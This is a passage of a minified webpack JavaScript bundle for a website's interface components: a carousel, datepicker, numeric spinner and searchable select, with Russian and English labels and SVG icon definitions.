e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var y,h,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,s=t.effect,l=void 0===s?"slide":s,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,y=void 0!==d&&d,h=t.freeMode,b=void 0!==h&&h,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,j=void 0===O?0:O,P=t.destroyBreakpoint,C=t.destroyMode,_=void 0===C?"prev":C,k=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:b,loop:u,speed:Number(o),spaceBetween:Number(j),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,y&&(this.options.autoplay={delay:Number(y)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),P&&(this.destroyMode=_,this.destroyBreakpoint=P),k&&(this.reinitBreakpoints=k,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);y=m,b="carousel",(h=d(h="className"))in y?Object.defineProperty(y,h,{value:b,enumerable:!0,configurable:!0,writable:!0}):y[h]=b,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6+Kv":function(t,e,n){"use strict";n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("rnBS");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=h,y="article-mini-card",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=b(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(h,e);var n,a,c,p=y(h);function h(){return s(this,h),p.apply(this,arguments)}return n=h,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(b(h.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),h}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,s=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===s?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===s?u+1<=o.val().length?u+1:o.val().length:s);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6feI":function(t,e,n){},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,h,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,b="spinner",(h=d(h="className"))in y?Object.defineProperty(y,h,{value:b,enumerable:!0,configurable:!0,writable:!0}):y[h]=b,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return j}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),s=n.n(u),l=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function y(t,e){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,j=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,e);var n,r,a,u=h(l);function l(){return p(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(s()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),l}(l.a);g=j,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},AXqW:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BX5T:function(t,e,n){},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return 